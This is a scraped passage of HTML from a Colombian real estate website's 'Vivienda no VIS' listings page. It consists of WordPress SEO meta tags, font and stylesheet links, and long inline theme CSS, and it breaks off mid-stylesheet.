

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://construoferta.co/vivienda-no-vis/
body_size: 107182
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://construoferta.co/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Vivienda no VIS - Construoferta</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap"></noscript>
<meta name="dc.title" content="Vivienda no VIS - Construoferta">
<meta name="dc.description" content="Inicio Encuentra tu propiedad Filtrar por Seleccionar Municipio... Amalfi Anserma Armenia Barrancabermeja Bello Bogotá Cali Chinchiná Dosquebradas Jamundí La Estrella Manizales Pereira Quimbaya Sabaneta San Antonio de Prado Villamaría Seleccionar Tipo... Seleccionar alcobas 1 2 3 Seleccionar estrato... 1 2 3 4 5 6 Rango de precio: - slider $100,000,000&hellip;">
<meta name="dc.relation" content="https://construoferta.co/vivienda-no-vis/">
<meta name="dc.source" content="https://construoferta.co/">
<meta name="dc.language" content="es_CO">
<meta name="description" content="Inicio Encuentra tu propiedad Filtrar por Seleccionar Municipio... Amalfi Anserma Armenia Barrancabermeja Bello Bogotá Cali Chinchiná Dosquebradas Jamundí La Estrella Manizales Pereira Quimbaya Sabaneta San Antonio de Prado Villamaría Seleccionar Tipo... Seleccionar alcobas 1 2 3 Seleccionar estrato... 1 2 3 4 5 6 Rango de precio: - slider $100,000,000&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://construoferta.co/vivienda-no-vis/">
<meta property="og:url" content="https://construoferta.co/vivienda-no-vis/">
<meta property="og:site_name" content="Construoferta">
<meta property="og:locale" content="es_CO">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="Vivienda no VIS - Construoferta">
<meta property="og:description" content="Inicio Encuentra tu propiedad Filtrar por Seleccionar Municipio... Amalfi Anserma Armenia Barrancabermeja Bello Bogotá Cali Chinchiná Dosquebradas Jamundí La Estrella Manizales Pereira Quimbaya Sabaneta San Antonio de Prado Villamaría Seleccionar Tipo... Seleccionar alcobas 1 2 3 Seleccionar estrato... 1 2 3 4 5 6 Rango de precio: - slider $100,000,000&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Vivienda no VIS - Construoferta">
<meta name="twitter:description" content="Inicio Encuentra tu propiedad Filtrar por Seleccionar Municipio... Amalfi Anserma Armenia Barrancabermeja Bello Bogotá Cali Chinchiná Dosquebradas Jamundí La Estrella Manizales Pereira Quimbaya Sabaneta San Antonio de Prado Villamaría Seleccionar Tipo... Seleccionar alcobas 1 2 3 Seleccionar estrato... 1 2 3 4 5 6 Rango de precio: - slider $100,000,000&hellip;">
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Construoferta &raquo; Feed" href="https://construoferta.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Construoferta &raquo; RSS de los comentarios" href="https://construoferta.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://construoferta.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconstruoferta.co%2Fvivienda-no-vis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://construoferta.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconstruoferta.co%2Fvivienda-no-vis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1768272254' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://construoferta.co/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://construoferta.co/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://construoferta.co/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kava-theme-style-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/themes/kava/style.css?ver=1768272254' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: 